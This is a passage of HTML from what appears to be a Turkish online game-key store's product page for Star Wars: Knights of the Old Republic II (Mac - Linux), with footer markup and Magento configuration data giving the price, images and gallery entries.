                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
				<button type="submit" class="action submit primary"><span>Yorum Gönder</span></button>
			</div>
		</div>
		</div>
		
    </fieldset>

</form>

</div>
</div>


				</div>
									</div>
	</div>

</div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div style="background:#cfee10">
    <div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 41">
                        <path d="M31,0H11L9,2V39l2,2H31l2-2V2ZM12.2,3H29.8L30,3.2V9H12V3.2ZM30,37.8l-0.2.2H12.2L12,37.8V32H30v5.8ZM12,30V11H30V30H12Z" transform="translate(-9)"/>
                        <rect x="8" y="34" width="8" height="2"/>
                        <rect x="11" y="5" width="2" height="2"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">7/24 canlı<br>destek ekibi</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="49px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Anında<br>Online teslimat</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="47px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47 34">
    <path d="M46,2V1H45V0H2V1H1V2H0V32H1v1H2v1H45V33h1V32h1V2H46ZM44,30H43v1H4V30H3V17H44V30Zm0-15H3V9H44v6Zm0-8H3V4H4V3H43V4h1V7Z"/>
    <rect x="24.2" y="24.7" width="11" height="2"/>
    <rect x="37" y="24.7" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Güvenli & hızlı <br>ödemeler</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="50px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19 
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34 
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Sadece %100 <br>Resmi Anahtarlar</h6>
                </div>
            </div>
        </div>
    </div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small inputs-style--underlined">
	<div class="block_newsletter_info">
					<div class="title">Kampanyalar için<br>abone olun!</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.playturk.net/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Kampanyalar için&lt;br&gt;abone olun!						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="E-posta adresinizi giriniz"
						   data-validate="{required:true, 'validate-email':true}"
					/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Abone&#x20;Ol"
						type="submit"
						aria-label="Subscribe">
					<span>Abone Ol</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<div class="row">
    <div class="spacer-small">&nbsp;</div>
<div class=col-lg-4">
<div class="container">
    <div class="row">
        <div class="col-sm-6 col-lg-12">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;159&#x20;144&quot;&#x20;width&#x3D;&quot;159&quot;&#x20;height&#x3D;&quot;144&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/bannerslider/footer-logo-playturk.png" width="159" height="144" alt="" style="margin-top: -24px;"/>
            <div class="spacer-small">&nbsp;</div>
        </div>
        <div class="col-sm-6 col-lg-12">
        <h6>bizi takip edin!</h6>
        <div style="margin-left:-10px;">	<style>#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:hover{color: #333333;background: #cfee10}</style>	<div id="ox_socialicons_2" class="athlete2-social-icons">
							<a href="https://www.facebook.com/playturknet/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/playturknet/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/playturknet" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>
        </div>
    </div>
    <div class="spacer-small">&nbsp;</div>
</div>
</div>

<div class="col-lg-8">
<h3>Playturk, resmi yayıncılardan oyunculara orijinal oyunlar sunan dijital oyun platformudur.</h3>
    <div class="spacer-medium">&nbsp;</div>
<div class="row">
<div class="col-sm-6 col-md-5">
<h6>bize ulaşın!</h6>
            <p>
            Mustafa Kemal Mh. Mahall Ankara<br>
            C2 NO:189, Çankaya/Ankara
            </p>
<h6 style="margin-bottom:6px;">(0850) 304-2993</h6>
<h6>support@playturk.net</h6>
    <div class="spacer-small">&nbsp;</div>
</div>
<div class="col-sm-6 col-md-4">
<h6>Kurumsal</h6>
		<ul style="line-height: 30px;">
			<li><a href="/hakkimizda">Hakkımızda</a></li>
			<li><a href="/gizlilik-politikasi">Gizlilik Politikası</a></li>
			<li><a href="/kullanim-sartlari">Kullanım Şartları</a></li>
			<li><a href="/iade-politikasi">İade Politikası</a></li>
			<li><a href="/contact">İletişim</a></li>

		</ul>
</div>
<div class="col-sm-6 col-md-3">
<h6>Bilgilendirme</h6>
		<ul style="line-height: 30px;">
			<li><a href="/is-merkezi">Destek</a></li>
			<li><a href="/aktivasyon-islemleri">Aktivasyon İşlemleri</a></li>
			<li><a href="/editorun-secimi.html">Editörün Seçimi</a></li>
			<li><a href="/blog">Haber Merkezi</a></li>
		</ul>
</div>
</div>
</div>
</div>		
			</div>
	</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>Copyright© 2020 Playturk.net Tüm hakları saklıdır.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>
<link rel="stylesheet" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_MegaMenu/css/perfect-scrollbar.min.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div><!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->
</div><div class="ox-modals__holder"></div>

    <script>var BASE_URL = 'https://www.playturk.net/';
    var require = {
        "baseUrl": "https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR"
    };
var OX_MOBILE = 0,
        OX_PHOTOSWIPE = 1,
        OX_WAYPOINTS = 1,
        OX_OWL_DISABLE = 0;</script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/polyfill.js"></script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-89144175-1"}},"mage\/cookies":{"expires":null,"path":"\/","domain":".www.playturk.net","secure":false,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"login-form"},"Magento_Ui\/js\/core\/app":{"components":{"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.playturk.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.playturk.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.playturk.net\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.playturk.net\/pub\/static\/frontend\/Olegnax\/athlete2\/tr_TR\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data","chatData"],"baseUrls":["https:\/\/www.playturk.net\/","http:\/\/www.playturk.net\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.playturk.net\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.playturk.net\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"1854":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.playturk.net\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1854\\\/\",\"data\":{\"product\":\"1854\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.playturk.net\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1854\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.playturk.net\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1854\",\"uenc\":\"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L3N0YXItd2Fyc3Ita25pZ2h0cy1vZi10aGUtb2xkLXJlcHVibGljdG0taWktdGhlLXNpdGgtbG9yZHMtbWFjLWxpbnV4Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":18.5,"max_price":18.5,"max_regular_price":18.5,"minimal_regular_price":18.5,"special_price":null,"minimal_price":18.5,"regular_price":18.5,"formatted_prices":{"final_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","max_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","minimal_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","max_regular_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ba<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":18.5,"max_price":18.5,"max_regular_price":18.5,"minimal_regular_price":18.5,"special_price":18.5,"minimal_price":18.5,"regular_price":18.5,"formatted_prices":{"final_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","max_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","minimal_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","max_regular_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>","regular_price":"<span class=\"price\">18,50\u00a0\u20ba<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">18,50\u00a0\u20ba<\/span>"}},"images":[{"url":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/057747b1a5d8b59d2e22fc07360dd01d\/s\/t\/star_wars_knights_of_the_old_republic_ii_-_the_sith_lords_mac_-_linux_.jpeg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","resized_width":240,"resized_height":240},{"url":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/4b9cc84027e2254cd4542d77378c8a15\/s\/t\/star_wars_knights_of_the_old_republic_ii_-_the_sith_lords_mac_-_linux_.jpeg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","resized_width":270,"resized_height":270},{"url":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/99f256b308b1478e76bd3bceb87f3bb2\/s\/t\/star_wars_knights_of_the_old_republic_ii_-_the_sith_lords_mac_-_linux_.jpeg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","resized_width":75,"resized_height":75},{"url":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/057747b1a5d8b59d2e22fc07360dd01d\/s\/t\/star_wars_knights_of_the_old_republic_ii_-_the_sith_lords_mac_-_linux_.jpeg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","resized_width":240,"resized_height":240},{"url":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/86629fc00a2a18401ec11a1ac5c7d632\/s\/t\/star_wars_knights_of_the_old_republic_ii_-_the_sith_lords_mac_-_linux_.jpeg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","resized_width":270,"resized_height":207},{"url":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/99f256b308b1478e76bd3bceb87f3bb2\/s\/t\/star_wars_knights_of_the_old_republic_ii_-_the_sith_lords_mac_-_linux_.jpeg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","resized_width":75,"resized_height":75}],"url":"https:\/\/www.playturk.net\/star-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html","id":1854,"name":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","type":"nexway","is_salable":"1","store_id":1,"currency_code":"TRY","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.playturk.net\/star-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html#review-form\">\n                Bu \u00fcr\u00fcn\u00fc ilk yorumlayan siz olun            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.playturk.net\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1854,\"uenc\":\"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L3N0YXItd2Fyc3Ita25pZ2h0cy1vZi10aGUtb2xkLXJlcHVibGljdG0taWktdGhlLXNpdGgtbG9yZHMtbWFjLWxpbnV4Lmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"TRY"}},"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/www.playturk.net\/review\/product\/listAjax\/id\/1854\/","reviewsTabSelector":"#tab-label-reviews"},"ox-video":[],"ox-waypoints-init":[],"ox-product":[]},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.playturk.net\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"addToWishlist":{"productType":"nexway"},"pageCache":{"url":"https:\/\/www.playturk.net\/page_cache\/block\/render\/id\/1854\/","handles":["default","catalog_product_view","catalog_product_view_type_nexway","catalog_product_view_id_1854","catalog_product_view_sku_796477","nwdthemes_revslider_default","olegnax_athlete2_login_recaptcha_msp","olegnax_athlete2_catalog_product_tabs_oxbottom","olegnax_athlete2_catalog_product_related_oxbottom"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/star-warsr-knights-of-the-old-republictm-ii-the-sith-lords-mac-linux.html"},"versionCookieName":"private_content_version"}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)"}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/dd987bc2d3d0065dd6e09a6a6b3fd02b\/n\/x\/nxw55b61ade8b034_1.jpg","img":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/5467e43086ca673d44708b6aa689988d\/n\/x\/nxw55b61ade8b034_1.jpg","full":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/a3a9b3a96ca56bc9eb0847a60503f447\/n\/x\/nxw55b61ade8b034_1.jpg","caption":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/dd987bc2d3d0065dd6e09a6a6b3fd02b\/n\/x\/nxw55b61adec7717_1.jpg","img":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/5467e43086ca673d44708b6aa689988d\/n\/x\/nxw55b61adec7717_1.jpg","full":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/a3a9b3a96ca56bc9eb0847a60503f447\/n\/x\/nxw55b61adec7717_1.jpg","caption":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/dd987bc2d3d0065dd6e09a6a6b3fd02b\/n\/x\/nxw55b61adeddc99_1.jpg","img":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/5467e43086ca673d44708b6aa689988d\/n\/x\/nxw55b61adeddc99_1.jpg","full":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/a3a9b3a96ca56bc9eb0847a60503f447\/n\/x\/nxw55b61adeddc99_1.jpg","caption":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/dd987bc2d3d0065dd6e09a6a6b3fd02b\/n\/x\/nxw55b61adf0189c_1.jpg","img":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/5467e43086ca673d44708b6aa689988d\/n\/x\/nxw55b61adf0189c_1.jpg","full":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/a3a9b3a96ca56bc9eb0847a60503f447\/n\/x\/nxw55b61adf0189c_1.jpg","caption":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/dd987bc2d3d0065dd6e09a6a6b3fd02b\/n\/x\/nxw55b61adf1ed41_1.jpg","img":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/5467e43086ca673d44708b6aa689988d\/n\/x\/nxw55b61adf1ed41_1.jpg","full":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/a3a9b3a96ca56bc9eb0847a60503f447\/n\/x\/nxw55b61adf1ed41_1.jpg","caption":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/dd987bc2d3d0065dd6e09a6a6b3fd02b\/n\/x\/nxw55b61adf45717_1.jpg","img":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/5467e43086ca673d44708b6aa689988d\/n\/x\/nxw55b61adf45717_1.jpg","full":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/a3a9b3a96ca56bc9eb0847a60503f447\/n\/x\/nxw55b61adf45717_1.jpg","caption":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/dd987bc2d3d0065dd6e09a6a6b3fd02b\/n\/x\/nxw55b61adf5cce7_1.jpg","img":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/5467e43086ca673d44708b6aa689988d\/n\/x\/nxw55b61adf5cce7_1.jpg","full":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/a3a9b3a96ca56bc9eb0847a60503f447\/n\/x\/nxw55b61adf5cce7_1.jpg","caption":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - Linux)","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/dd987bc2d3d0065dd6e09a6a6b3fd02b\/n\/x\/nxw55b61adf75137_1.jpg","img":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/5467e43086ca673d44708b6aa689988d\/n\/x\/nxw55b61adf75137_1.jpg","full":"https:\/\/www.playturk.net\/pub\/media\/catalog\/product\/cache\/a3a9b3a96ca56bc9eb0847a60503f447\/n\/x\/nxw55b61adf75137_1.jpg","caption":"Star Wars\u00ae: Knights of the Old Republic\u2122 II - The Sith Lords (Mac - 